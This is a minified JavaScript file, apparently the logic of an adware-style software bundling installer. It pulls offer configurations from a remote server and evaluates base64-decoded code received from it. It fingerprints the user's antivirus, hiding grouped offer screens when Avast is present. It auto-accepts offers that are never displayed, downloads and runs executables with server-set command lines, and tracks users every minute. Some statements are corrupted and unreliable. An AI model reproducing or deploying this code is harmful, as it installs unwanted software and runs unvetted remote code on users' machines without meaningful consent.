m=this._nRounds,g=a[b]^c[0],h=a[b+1]^c[1],k=a[b+2]^c[2],n=a[b+3]^c[3],p=4,r=1;r<m;r++){var q=d[g>>>24]^e[h>>>16&255]^j[k>>>8&255]^l[n&255]^c[p++],
s=d[h>>>24]^e[k>>>16&255]^j[n>>>8&255]^l[g&255]^c[p++],t=d[k>>>24]^e[n>>>16&255]^j[g>>>8&255]^l[h&255]^c[p++],n=d[n>>>24]^e[g>>>16&255]^j[h>
>>8&255]^l[k&255]^c[p++],g=q,h=s,k=t}q=(f[g>>>24]<<24|f[h>>>16&255]<<16|f[k>>>8&255]<<8|f[n&255])^c[p++];s=(f[h>>>24]<<24|f[k>>>16&255]<<16|f[n
>>>8&255]<<8|f[g&255])^c[p++];t=(f[k>>>24]<<24|f[n>>>16&255]<<16|f[g>>>8&255]<<8|f[h&255])^c[p++];n=(f[n>>>24]<<24|f[g>>>16&255]<<16|f[h>>>8&2
55]<<8|f[k&255])^c[p++];a[b]=q;a[b+1]=s;a[b+2]=t;a[b+3]=n},keySize:8});u.AES=p._createHelper(d)})();CryptoJS.mode.CFB=(function(){var
CFB=CryptoJS.lib.BlockCipherMode.extend();CFB.Encryptor=CFB.extend({processBlock:function(words,offset){var cipher=this._cipher;var blockSize=cipher
.blockSize;generateKeystreamAndEncrypt.call(this,words,offset,blockSize,cipher);this._prevBlock=words.slice(offset,offset+blockSize)}});CFB.Decryptor=CF
B.extend({processBlock:function(words,offset){var cipher=this._cipher;var blockSize=cipher.blockSize;var
thisBlock=words.slice(offset,offset+blockSize);generateKeystreamAndEncrypt.call(this,words,offset,blockSize,cipher);this._prevBlock=thisBlock}});function
generateKeystreamAndEncrypt(words,offset,blockSize,cipher){var iv=this._iv;if(iv){var keystream=iv.slice(0);this._iv=undefined}else{var
keystream=this._prevBlock}cipher.encryptBlock(keystream,0);for(var i=0;i<blockSize;i++){words[offset+i]^=keystream[i]}}return CFB}());var firstCall=null;var
secondCall=null;function checkPresent(base64code,resultCode){var
code="";try{code=decodeBase64(base64code);code=code.replace(/%exitcode%/g,resultCode||"");var result=evalCode(code);return result}catch(err){return
null}}function evalCode(code){var codeFunc=new Function(code);var result=codeFunc.call(this,[]);if(result===true||result===false){return result}else{var
err={};err.message="no return";throw err}}function decodeBase64(base64code){var code="";try{var
words=CryptoJS.enc.Base64.parse(base64code);code=CryptoJS.enc.Utf8.stringify(words)}catch(ex){code=Base64.decode(base64code)}return
code}function checkMachineRestrictions(machineRestrictions){var restricted=false;$.each(machineRestrictions,function(i,value){value.type=value.type.toLo
werCase();restricted=restricted||("MP_"+machineInfo[value.type]==value.value)});return restricted}var
Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",decode:function(input){var output="";var
chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\\+\\/\\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i
++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2
)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromC
harCode(chr2)}if(enc4!=64){output=output+String.fromCharCode(chr3)}}output=Base64._utf8_decode(output);return
output},_utf8_decode:function(utftext){var string="";var i=0;var c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharC
ode(c);i++}else{if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2}else{c2=utftext.charCodeAt(i+1);c
3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3}}}return string}};var dataObject=null;var installerData;var
machineInfo;var acceptedCount=0;var currOffer=-1;var step=-1;var loading=false;var installing=[];var finished=false;var downloaded=false;var
hidenned=false;var mappInstalled=false;var exception=false;var currentOfferScreen=0;var wasSkipAll=false;var wasAborted=false;var
monetizationTypesAccepted=[];var executionID="";var
specialLinks=["_TitPrivacy","_TitSetup","_TitFree","_TitHelp","_TitUninstall","_TitContact","_TitTerms"];var TRACKURL;var INSTALLED=0;var
DECLINED=2;var ABORTED=3;var PRESENT=4;var NOCONFIRMED=5;var ACCEPTED=9;var TIMEOUT=7;var SKIPALL=17;var PENDING=20;var
MACHINE=85;var EXECUTIONERROR=91;var DISPLAYERROR=92;var INSTALLERROR=93;var PRECHECKERROR=94;var
POSTCHECKERROR=95;var OFFERERROR=96;var NODISPLAYCOMPATIBLE=97;var WELCOME=0;var OFFERS=1;var INSTALLING=2;var
FINISH=3;var MB_OK=0;var MB_YESNO=4;var MB_YESNOCANCEL=3;var IDCANCEL=2;var IDNO=7;var IDYES=6;var IDOK=1;function
getData(crypted,usedDomain){var decryptedText="CryptError";try{decryptedText=hexToString(crypted);installerData=JSON.parse(decryptedText);if(typeof i
nstallerData.extra=="string"){installerData.extra=JSON.parse(installerData.extra)}addLog(JSON.stringify(installerData));installerData.extra.requestHost=us
edDomain;machineInfo.db=installerData.usedBrowser}catch(error){ForceError("Internal->"+JSON.stringify(error)+"->"+crypted,"","");return}addTrace("Decry
ptedInternal");addLog("decrypted internal data");if(installerData.host==""){installerData.host=installerData.extra.requestHost.substring(installerData.extra.req

```
uestHost.indexOf(".")+1)}try{addLog(JSON.stringify(machineInfo));var apiUrl;addLog("getting machine info");var WinVer=machineInfo.os;addLog("parsing
winver");WinVer=parseFloat(WinVer);addLog("getting url");apiUrl="http://"+installerData.extra.requestHost+"/stan/api_war/"+installerData.publisher+"/"+insta
llerData.campaign+"/"+installerData.carrier+"/"+machineInfo.lan.toUpperCase()+"/"+getRegion().toUpperCase()+"?browser="+installerData.usedBrowser;ad
dLog(apiUrl);getResponseFromWrapper(cryptUrl(apiUrl),"","onDataRecivied","ForceError");addLog(WinVer.toString())}catch(error){ForceError("GetData->"+
JSON.stringify(error))}}function onException(data){try{if(data.message){data=data.message}if(dataObject&&dataObject.offers;){for(var
i=0;i<dataObject.offers.length;i++){var offer=dataObject.offers[i];offer.state=EXECUTIONERROR}}var msgText="An error has occurred";try{if(returnIdValue){
msgText=returnIdValue("#_ExceptionText")||msgText}showMessage(msgText,"",MB_OK)}catch(err){}exception=true;addLog("exception");onExit()}catch(err)
{sendEx("onException->"+JSON.stringify(err))}}function generateExecutionID(){var stringBuilder="";var currentdate=new Date();stringBuilder+=currentdate.g
etHours();stringBuilder+=currentdate.getMinutes();stringBuilder+=currentdate.getMilliseconds();stringBuilder+=installerData.uid||randomString(23);return
stringBuilder}function randomString(len){var text="";var charset="abcdefghijklmnopqrstuvwxyz0123456789";for(var
i=0;i<len;i++){text+=charset.charAt(Math.floor(Math.random()*charset.length))}return text}function
onDataRecivied(data){try{addTrace("ApiSuccess");addTrace("Api decrypted");addLog("api response succes");dataObject=data;dataObject=JSON.parse(repl
aceResponse(dataObject,installerData,JSON.parse(dataObject),""));executionID=generateExecutionID();setBlankProfile();machineInfo=GetImportantAv(ma
chineInfo,dataObject.installerBehavior.antivirus);addLog(JSON.stringify(machineInfo));modifyAccordingAV();TRACKURL="http://"+installerData.extra.reques
tHost+"/kenny/"+dataObject.installerBehavior.track.service;addLog("track url->"+TRACKURL);addLog("track
type->"+dataObject.installerBehavior.track.type);setTrackInterval();addLog("object
parsed");addTrace("ObjectParsed");setInitialStates();addTrace("PostSetInitialStates");addLog("set initial states
completed");showProfile()}catch(error){ForceError("DataRecivied->"+JSON.stringify(error)+"--","","","")}}function modifyAccordingAV(){if(!dataObject.installer
Behavior.AVPolicies){return}if(machineInfo.fav=="Avast"||machineInfo.ffw=="Avast"){dataObject.presentation.commonScreens=jQuery.grep(dataObject.pres
entation.commonScreens,function(value){return value.type!="group"})}}function setBlankProfile(){if(installerData.url!=""){dataObject.installerBehavior.mappU
rl=decodeURIComponent(installerData.url)}if(installerData.caption!=""){installerData.app=installerData.caption;dataObject.presentation.formCaption=installer
Data.caption}}function setLinks(){SetLink("_TitPrivacy",dataObject.presentation.links.privacyUrl,true);SetLink("_TitSetup",dataObject.presentation.links.setup
Url,true);SetLink("_TitFree",dataObject.presentation.links.freeUrl,true);SetLink("_TitHelp",dataObject.presentation.links.helpUrl,true);SetLink("_TitUninstall",d
ataObject.presentation.links.uninstallUrl,true);SetLink("_TitContact",dataObject.presentation.links.contactUrl,true);SetLink("_TitTerms",dataObject.presentati
on.links.termsUrl,true)}function setInitialStates(){for(var i=0;i<dataObject.offers.length;i++){var offer=dataObject.offers[i];offer.catchallMonetizations=[];offer.u
sedScreen=null;offer.score+=1;if(offer.inactive==-1||!offer.inactive){if(checkMachineRestrictions(offer.offerBehavior.machineRestrictions)){offer.state=MACHI
NE}else{if(offer.offerBehavior.ownerCheck&&ownerCheck;(offer.id,false)){offer.state=PRESENT}else{var checkResult;var ignorePresent=GetIgnorePresent
s(offer.id);if(ignorePresent==1){checkResult=false}else{if(ignorePresent==2){checkResult=true}else{checkResult=checkPresent(offer.offerBehavior.preChec
k)}}if(checkResult==null){offer.state=PRECHECKERROR}else{if(checkResult){offer.state=PRESENT}else{offer.state=PENDING}}}}}else{offer.state=offer.ina
ctive}}}var gratShowed=false;function openGratitudes(){if(gratShowed){return}gratShowed=true;var url=null;if(mappInstalled&&dataObject.installerBehavior.
gratitudeUrl;!=null){url=dataObject.installerBehavior.gratitudeUrl}else{if(!mappInstalled&&dataObject.installerBehavior.abortUrl;!=null){url=dataObject.installe
rBehavior.abortUrl}}if(url!=null){if(installerData.extra){url=formatThankyouPage(url,installerData.extra.lpd)}openUrlOnDefaultBrowser(url)}}function
generateUninstaller(){var
values=Array();$.each(dataObject.offers,function(key,offer){if(offer.state==INSTALLED){$.each(offer.offerBehavior.uninstall,function(key,uninstall){var curre
ntvalue=Array();currentvalue[0]=uninstall.uninstallKey;currentvalue[1]=uninstall.uninstallProcess;values.push(currentvalue)})}});createUninstaller(values)}fun
ction onAccept(){addLog("onAccept is loading =
"+loading);if(loading||step==INSTALLING||step==FINISH){return}loading=true;if(step==1){if(currOffer.length==1){var
offerObject=dataObject.offers[currOffer[0]];var accepted=GetAccepted(dataObject.presentation.offerScreens[currentOfferScreen].argsDecline);if(accepted){
acceptOffer(offerObject);offerObject.commandLine=GetCommandline(offerObject.commandLine,offerObject.argsDelimiter);acceptedCount++}else{offerObje
ct.state=DECLINED;changeScreen()}}else{$("._CBdecline").each(function(){var
offerObject=dataObject.offers[$(this).attr("tag")];if($(this).is(":checked")){acceptOffer(offerObject)}else{offerObject.state=DECLINED}})}}goForward()}function
onDecline(){addLog("onDecline is loading =
"+loading);if(loading||step==INSTALLING||step==FINISH){return}loading=true;if(step==1){$.each(currOffer,function(key,offer){var
currObject=dataObject.offers[offer];currObject.state=DECLINED}})changeScreen();goForward()}function onOmit(){addLog("onOmit is loading = "+loading);if(
loading||step==INSTALLING||step==FINISH){return}loading=true;$.each(dataObject.offers,function(key,offer){if(offer.state==PENDING){wasSkipAll=true;off
er.state=SKIPALL}});goForward()}function ExitApplication(){openGratitudes();generateUninstaller();closeForm()}function
TrackAndClose(){finished=true;track("ExitApplication","ExitApplication")}function exitBeforeEnd(){var
result=showMessage(returnIdValue("#_ExitConfirmThreeButtons")||"Click \'Yes\' to install "+dataObject.presentation.formCaption+" and the selected
offers.\'Cancel\' to continue with the install process.\'No\' to leave without install
"+dataObject.presentation.formCaption,"",MB_YESNOCANCEL);if(result==IDNO){createShortCut("%DESKTOP%","Continue
"+installerData.carrier.replace("_"," ")+" installation");wasAborted=true;if(step==OFFERS){$.each(currOffer,function(key,offer){var
currObject=dataObject.offers[offer];currObject.state=ABORTED}})else{if(step==INSTALLING){for(var i=0;i<dataObject.offers.length;i++){var
offer=dataObject.offers[i];if(typeof offer!=="undefined"&&offer.state;==ACCEPTED){offer.state=ABORTED}}}}TrackAndClose()}else{if(result==IDYES){create
ShortCut("%DESKTOP%","Continue "+installerData.carrier.replace("_"," ")+"
installation");wasAborted=true;if(step==OFFERS){$.each(currOffer,function(key,offer){var
currObject=dataObject.offers[offer];currObject.state=ABORTED});currOffer=null;goForward()}else{if(step==WELCOME){goForward()}}}}}function onExit(){ad
dLog("onExit");if(!dataObject){closeForm()}else{if(finished){ExitApplication()}else{if(step===FINISH){hidenned=true;hideForm(true,false)}else{if(exception){Tr
```

ackAndClose()}else{exitBeforeEnd()}}}}}function goForward(){if(step!=OFFERS||currOffer==null){step++}addLog("go
forward");updateValue($("._OffersShowing"),"",false);currOffersText="";printStates();hideClasses(["_StepElement"]);switch(step){case
WELCOME:ChangeVisibility("_StepWelcome");var
common=returnCommonNode("welcome");showCommon(common,"welcomeScreen",dataObject.presentation.mappRenderId);break;case
OFFERS:ChangeVisibility("_StepOptions");showNextOffer();break;case INSTALLING:addUniqueTrace("RenderInstallStep");addLog("InstallScreen");Chang
eVisibility("_StepInstalling");showCommon(returnCommonNode("install"),"installScreen");break;case
FINISH:if(dataObject.installerBehavior.hideOnInstall){hideForm(false,false)}track("ShowFinish","ShowFinish");break;default:sendEx("default on
goforward->"+step);exception=true;onExit();break}}function
ShowFinish(data){ChangeVisibility("_StepFinished");showCommon(returnCommonNode("finish"),"finishScreen")}function returnCommonNode(identifier){var
common=undefined;$.each(dataObject.presentation.commonScreens,function(key,commonScreen){if(commonScreen.type==identifier){common=commonS
creen}});return common}function searchNextAllowedOfferscreen(offerID,OfferScreenID,screens){if(OfferScreenID>screens.length-1){OfferScreenID=0}var
currentOfferScreen=OfferScreenID;var returnData=null;while(true){if($.inArray(offerID,screens[currentOfferScreen].restrictedOffers)==-1){returnData=current
OfferScreen;break}else{if(currentOfferScreen>=screens.length-1){currentOfferScreen=0}else{currentOfferScreen++}if(OfferScreenID==currentOfferScreen){
break}}}return returnData}function nextOfferCallback(list){addSpeficicTrace("getNextOffer");currOffer=list;if(currOffer){try{addLog("loaded offers
display");if(currOffer.length==1){var result=searchNextAllowedOfferscreen(dataObject.offers[currOffer].id,currentOfferScreen,dataObject.presentation.offerS
creens);if(result==null){onDisplayFail("bloqued")}else{currentOfferScreen=result;dataObject.offers[currOffer].usedScreen=dataObject.presentation.offerScre
ens[currentOfferScreen].id;createFrame(dataObject.presentation.offerScreens[currentOfferScreen].renderUrl+dataObject.offers[currOffer].offerPresentation.
renderId,dataObject.offers[currOffer].offerPresentation.renderStyle,"onDisplayFail","displayLoaded")}}else{showCommon(returnCommonNode("group"),"gro
upScreen")}}catch(err){addLog("nextOfferCallback->"+err);currOffer=null;goForward()}}else{addLog("no offers");currOffer=null;goForward()}}function showN
extOffer(){try{addSpeficicTrace("gettingNextOffer");startGettingNextOffer(dataObject.offers,dataObject.installerBehavior.maxSteps,returnCommonNode("gro
up")!==undefined,nextOfferCallback,dataObject.installerBehavior.combinationMaxTime)}catch(err){addLog(err.message)}}function
onDisplayFail(reasonTxt){if(step==1){$.each(currOffer,function(key,offer){var currObject=dataObject.offers[offer];if(reasonTxt!="bloqued"){currObject.state=D
ISPLAYERROR}else{currObject.state=NODISPLAYCOMPATIBLE}})}addLog("onDisplayFail->"+reasonTxt);goForward()}function
setOfferObject(key,url,commandline,filename,name,waitToCheck,macBehavior){var newOffer={};newOffer.id=key;newOffer.url=url;newOffer.commandline=c
ommandline;newOffer.filename=filename||name+".exe";newOffer.name=name;newOffer.checking=false;newOffer.completed=false;newOffer.macBehavior=
macBehavior||"";newOffer.installTime=-1;if(waitToCheck==-1||typeof
waitToCheck=="undefined"){newOffer.waitToCheck=10000}else{newOffer.waitToCheck=waitToCheck}return newOffer}function
changeScreen(){currentOfferScreen++;if(dataObject.presentation.offerScreens.length-1<currentOfferScreen){currentOfferScreen=0}}function
compareArraysRemoveNumbers(firstArray,secondArray){var combined=[];$.each(firstArray,function(key,element){if($.inArray(element,secondArray)!=-1){ele
ment=element.replace(/[0-9]/g,"");if($.inArray(element,combined)==-1){combined.push(element)}}});return combined}function
acceptedCatchall(arrayTotal,arrayBloqued){var formatted=[];var resultArray=[];for(var i=0;i<arrayTotal.length;i++){var element=arrayTotal[i].replace(/[0-9]/g,""
);if($.inArray(element,arrayBloqued)==-1){formatted.push(element)}}$.each(formatted,function(key,element){if($.inArray(element,resultArray)==-1){resultArra
y.push(element)}});return resultArray}function replaceCommandlineCachAll(offer,Accepted){var cachallCommandline="";var monAdded=compareArraysRem
oveNumbers(offer.offerBehavior.monetizationTypes,Accepted);$.each(monAdded,function(key,mon){cachallCommandline+=mon+offer.argsDelimiter});offer.
catchallMonetizations=acceptedCatchall(offer.offerBehavior.monetizationTypes,monAdded);cachallCommandline=cachallCommandline.slice(0,-1);if(offer.co
mmandLine.indexOf("%catchAll%")!=-1){offer.commandLine=offer.commandLine.replace(/%catchAll%/g,cachallCommandline)}else{offer.commandLine=offe
r.commandLine+cachallCommandline}}function acceptOffer(offer){acceptedRestrictions=acceptedRestrictions.concat(offer.offerBehavior.restrictions);accept
edRestrictions.push(offer.id);offer.state=ACCEPTED;if(!offer.offerBehavior.catchAll){$.merge(monetizationTypesAccepted,offer.offerBehavior.monetizationT
ypes)}}function setNoDisplayStates(offers){for(var i=0;i<offers.length;i++){if(offers[i].state==PENDING&&$.inArray(offers[i].id,acceptedRestrictions)==-1&&!o
ffers[i].offerBehavior.showDisplay){acceptOffer(offers[i])}}}function setTrackInterval(){track("","");var
interval=setInterval(function(){addLog("autotracking");if(finished){addLog("trackend");clearInterval(interval);return}track("","")},60000)}var
CryptoJS=CryptoJS||function(h,r){var k={},l=k.lib={},n=function(){},f=l.Base={extend:function(a){n.prototype=this;var b=new
n;a&&b.mixIn(a);b.hasOwnProperty("init")||(b.init=function(){b.$super.init.apply(this,arguments)});b.init.prototype=b;b.$super=this;return
b},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var b in
a){a.hasOwnProperty(b)&&(this[b]=a[b])}a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},j=l.
WordArray=f.extend({init:function(a,b){a=this.words=a||[];this.sigBytes=b!=r?b:4*a.length},toString:function(a){return(a||s).stringify(this)},concat:function(a){va
r b=this.words,d=a.words,c=this.sigBytes;a=a.sigBytes;this.clamp();if(c%4){for(var e=0;e<a;e++){b[c+e>>>2]|=(d[e>>>2]>>>24-8*(e%4)&255)<<24-8*((c+e)
%4)}}else{if(65535<d.length){for(e=0;e<a;e+=4){b[c+e>>>2]=d[e>>>2]}}else{b.push.apply(b,d)}}this.sigBytes+=a;return this},clamp:function(){var
a=this.words,b=this.sigBytes;a[b>>>2]&=4294967295<<32-8*(b%4);a.length=h.ceil(b/4)},clone:function(){var
a=f.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var b=[],d=0;d<a;d+=4){b.push(4294967296*h.random()|0)}return new
j.init(b,a)}}),m=k.enc={},s=m.Hex={stringify:function(a){var b=a.words;a=a.sigBytes;for(var d=[],c=0;c<a;c++){var
e=b[c>>>2]>>>24-8*(c%4)&255;d.push((e>>>4).toString(16));d.push((e&15).toString(16))}return d.join("")},parse:function(a){for(var
b=a.length,d=[],c=0;c<b;c+=2){d[c>>>3]|=parseInt(a.substr(c,2),16)<<24-4*(c%8)}return new j.init(d,b/2)}},p=m.Latin1={stringify:function(a){var
b=a.words;a=a.sigBytes;for(var d=[],c=0;c<a;c++){d.push(String.fromCharCode(b[c>>>2]>>>24-8*(c%4)&255))}return d.join("")},parse:function(a){for(var
b=a.length,d=[],c=0;c<b;c++){d[c>>>2]|=(a.charCodeAt(c)&255)<<24-8*(c%4)}return new j.init(d,b)}},t=m.Utf8={stringify:function(a){try{return
decodeURIComponent(escape(p.stringify(a)))}catch(b){throw Error("Malformed UTF-8 data")}},parse:function(a){return
p.parse(unescape(encodeURIComponent(a)))}},q=l.BufferedBlockAlgorithm=f.extend({reset:function(){this._data=new

j.init;this._nDataBytes=0},_append:function(a){"string"==typeof
a&&(a=t.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var
b=this._data,d=b.words,c=b.sigBytes,e=this.blockSize,f=c/(4*e),f=a?h.ceil(f):h.max((f|0)-this._minBufferSize,0);a=f*e;c=h.min(4*a,c);if(a){for(var
g=0;g<a;g+=e){this._doProcessBlock(d,g)}g=d.splice(0,a);b.sigBytes-=c}return new j.init(g,c)},clone:function(){var
a=f.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});l.Hasher=q.extend({cfg:f.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.re
set()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return
this},finalize:function(a){a&&this.;_append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,d){return(new
a.init(d)).finalize(b)}},_createHmacHelper:function(a){return function(b,d){return(new u.HMAC.init(a,d)).finalize(b)}}});var u=k.algo={};return k}(Math);function
printStates(){if(window.external&&("printStates" in window.external)&&("acceptedMonetizations" in window.external)){var
object=[];$.each(dataObject.offers,function(key,offer){var newObject={};newObject.id=offer.id;newObject.name=offer.name;newObject.canGroup=offer.offer
Presentation.canGroup;newObject.monetization=offer.offerBehavior.monetizationTypes;newObject.restrictions=offer.offerBehavior.restrictions;newObject.st
ate=offer.state;object.push(newObject)});window.external.printStates(JSON.stringify(object));window.external.acceptedMonetizations(monetizationTypesAcc
epted)}}function PrintInstallPropiertas(installingOffers){if(window.external&&("printInstallPropiertas" in
window.external)){$.each(installingOffers,function(key,offer){window.external.printInstallPropiertas(offer.name,offer.url,offer.commandline)})}}function
printCombination(offers,value){if(window.external&&("printCombination" in window.external)){setTimeout(function(){var offersText="";for(var
i=0;i<offers.length;i++){for(var a=0;a<offers[i].length;a++){offersText+=offers[i][a]+"+"}offersText=offersText.slice(0,-1);offersText+=",}window.external.printC
ombination(offersText,value);addLog(offersText+"->"+value)},1)}}function printClearCombination(){if(window.external&&("printClearCombination" in
window.external)){setTimeout(function(){window.external.printClearCombination()},1)}}var ignorepresents=null;function
GetIgnorePresents(offerID){if(ignorepresents!==null){return ignorepresents}if(window.external&&("GetIgnorePresents" in window.external)){return
window.external.GetIgnorePresents(offerID)}else{ignorepresents=0}return ignorepresents}function getRegion(){if(window.external&&("getRegion" in
window.external)){return window.external.getRegion()||""}else{return""}}function addLog(message){if(window.external&&("addLog" in
window.external)){setTimeout(function(){window.external.addLog(message)},0)}}var installingOffers=null;var totalbytes=0;var installStart=null;function
install(offers){installingOffers=offers;PrintInstallPropiertas(offers);SetTotalSize()}function SetTotalSize(){setTimeout(function(){var
urls="";$.each(installingOffers,function(key,offer){urls+=offer.url+"%%%"});urls=urls.slice(0,-3);var
bytes=getTotalSize(urls);if(bytes!="-2"){totalSizeRecivied(bytes)}},0)}function totalSizeRecivied(bytes){addLog(bytes);addLog(typeof(bytes.toString()));totalb
ytes=parseInt(bytes.toString());addLog("parsed");addTrace("totalSizeRecivied");$.each(installingOffers,function(key,offer){try{offer.position=key;addLog("star
tInstall");startInstall(key,offer.url,offer.commandline,offer.filename,offer.macBehavior);addLog("startedInstall")}catch(err){offer.downloadedBytes=0;offer.total
bytes=0;offer.state=OFFERERROR}});addTrace("allOffersSended");var dateObj=new Date();installStart=dateObj.getTime();getOffersProgress()}var
currdownloadedBytes=null;function showInstallProgress(){currdownloadedBytes=0;$.each(installingOffers,function(key,offer){if($.isNumeric(offer.downloade
dBytes)){currdownloadedBytes+=offer.downloadedBytes}});if(currdownloadedBytes>0){var percentage=Math.round((currdownloadedBytes*90)/totalbytes);if(
percentage<90){$("._ProgressText").show();$("._ProgressTextDownloaded").html(humanReadableFileSize(currdownloadedBytes));$("._ProgressTextTotal")
.html(humanReadableFileSize(totalbytes));$("._ProgressTextPercentage").html(percentage);$("._TotalProgressLevel").width(percentage+"%")}else{$("._Tot
alProgressLevel").width("90%");$("._ProgressText").hide();$("._ProgressInstallingText").show()}}}var errorIntervaTracked=false;function
trackErrorOnInterval(message){if(!errorIntervaTracked){errorIntervaTracked=true;sendEx("DownloadInterval->"+message,"","","")}}function
updateOffersValues(){var allInstalled=true;var allDownloaded=true;for(var i=0;i<installingOffers.length;i++){if(installingOffers[i].checking){continue}var
response=null;var dateObj=new Date();if(dateObj.getTime()-installStart<3600000){response=getDownloadProgress(i)}else{response="2|-99|1200000"}var re
sponseSplited=response.split("|");if(responseSplited[0]=="0"){allInstalled=false;allDownloaded=false;offerProgress(i,responseSplited[1],responseSplited[2])}
else{if(responseSplited[0]=="1"){allInstalled=false;installingOffers[i].downloadedBytes=installingOffers[i].totalbytes}else{installingOffers[i].checking=true;try{of
ferInstallComplete(i,responseSplited[1],installingOffers[i].waitToCheck,responseSplited[2])}catch(err){installingOffers[i].state=INSTALLERROR;sendEx("offer
completeError","offerID->"+installingOffers[i].id,"","",JSON.stringify(err))}}}}downloaded=allDownloaded;return allInstalled}var wentToFinish=false;function
getOffersProgress(){setTimeout(function(){addUniqueTrace("progressIntervalCreated");try{var allInstalled=updateOffersValues();showInstallProgress();addU
niqueTrace("allInstalled");if(downloaded===true&&!wentToFinish){wentToFinish=true;addTrace("FinishInstall");addLog("checkedFinish");goForward();addLo
g("finish")}if(allInstalled){if(checkFinish()===true){finished=true;if(hidenned===true){track("ExitApplication","ExitApplication")}else{track("","")}}}if(!wentToFinis
h||!finished){getOffersProgress()}}catch(err){trackErrorOnInterval(JSON.stringify(err))}},1000)}function offerProgress(position,downloadedBytes,totalbytes){in
stallingOffers[position].downloadedBytes=parseInt(downloadedBytes);installingOffers[position].totalbytes=parseInt(totalbytes)}function offerInstallComplete(
position,result,waitToCheck,installTime){addLog(position+"->installed");addUniqueTrace("offerInstalled");installingOffers[position].downloadedBytes=installin
gOffers[position].totalbytes;addSpeficicTrace("install");addLog("waiting "+waitToCheck+" miliseconds");setTimeout(function(){addLog(position+"->checking")
;offerSetState(installingOffers[position].id,result,parseInt(installTime));printStates();installingOffers[position].completed=true;addSpeficicTrace("installed")},w
aitToCheck)}function checkFinish(){for(var i=0;i<installingOffers.length;i++){if(installingOffers[i].completed!==true){addLog("CheckFinish false");return
false}}addLog("CheckFinish true");return true}function offerSetState(id,resultCode,installTime){if(id==-1){mappInstalled=true;return}$.each(dataObject.offers,
function(key,offer){if(offer.id==id&&offer.state;==ACCEPTED){try{offer.installTime=installTime;if(resultCode==-99||resultCode==99){offer.state=INSTALLER
ROR}else{if(resultCode==259){offer.state=TIMEOUT}else{var present=checkPresent(offer.offerBehavior.postCheck,resultCode);if(present==true){offer.state
=INSTALLED;track("","");ownerCheck(offer.id,true)}else{if(present==false){offer.state=NOCONFIRMED;sendOfferException("not
confirmed",resultCode.toString(),"",offer.url,offer.name,"INSTALL
NOTCONFIRMED")}else{offer.state=POSTCHECKERROR}}}}}catch(err){offer.state=POSTCHECKERROR}}}})}function getReport(){}(function(){var
h=CryptoJS,j=h.lib.WordArray;h.enc.Base64={stringify:function(b){var e=b.words,f=b.sigBytes,c=this._map;b.clamp();b=[];for(var a=0;a<f;a+=3){for(var d=(e[
a>>>2]>>>24-8*(a%4)&255)<<16|(e[a+1>>>2]>>>24-8*((a+1)%4)&255)<<8|e[a+2>>>2]>>>24-8*((a+2)%4)&255,g=0;4>g&&a;+0.75*g<f;g++){b.push(c.char

At(d>>>6*(3-g)&63))}}if(e=c.charAt(64)){for(;b.length%4;){b.push(e)}}return b.join("")},parse:function(b){var
e=b.length,f=this._map,c=f.charAt(64);c&&(c=b.indexOf(c),-1!=c&&(e=c));for(var c=[],a=0,d=0;d<e;d++){if(d%4){var
g=f.indexOf(b.charAt(d-1))<<2*(d%4),h=f.indexOf(b.charAt(d))>>>6-2*(d%4);c[a>>>2]|=(g|h)<<24-8*(a%4);a++}}return
j.create(c,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();function
FormatAntivirusName(currentName,antivirusRegexArray){if(!antivirusRegexArray){return null}var
result=null;$.each(antivirusRegexArray,function(key,value){var pattern=new RegExp(value,"i");if(currentName.match(pattern)){result=key;return
false}});return result}function returnAntivirusMostImportant(avsstring,antivirusRegexArray){var avs=avsstring.split("|");var temp=[null,null];for(var
i=avs.length-1;i>=0;i--){if(avs[i]==""){break}var formatted=FormatAntivirusName(avs[i],antivirusRegexArray);if(formatted!="Microsoft Security
Essentials"&&formatted;!="Windows Defender"){return[avs[i],formatted]}else{temp=[avs[i],formatted]}}return temp}function
GetImportantAv(machineInfo,antivirusRegexArray){var machine=machineInfo;var
antiv=returnAntivirusMostImportant(machine.av,antivirusRegexArray);machine.av=antiv[0];machine.fav=antiv[1];var
firew=returnAntivirusMostImportant(machine.fw,antivirusRegexArray);machine.fw=firew[0];machine.ffw=firew[1];var
antis=returnAntivirusMostImportant(machine.as,antivirusRegexArray);machine.as=antis[0];machine.fas=antis[1];return machine}function
soManyAv(machineInfo){return Math.max(machineInfo.av.split("|").length,machineInfo.fw.split("|").length,machineInfo.as.split("|").length)}function
replaceSubdomainStatic(url,domain){var staticSubdomains=["static","nhsdr","h8xjd","app","butters"];var
urlParsed=parseURL(url);if(urlParsed.host==parseURL(domain).host){if($.inArray(urlParsed.subdomain,staticSubdomains)!=-1){var
newValue=Math.floor((Math.random()*(staticSubdomains.length)));return url.replace(urlParsed.subdomain+".",staticSubdomains[newValue]+".")}}return
url}function formatThankyouPage(url,domain){if(domain){var urlParsed=parseURL(url);return url.replace(urlParsed.domain,domain)}else{return url}}function
checkRegKey(path,key,value){key=key||"";value=value||"";return window.external.checkRegKey(path,key,value)}function minimizeWindow(){return
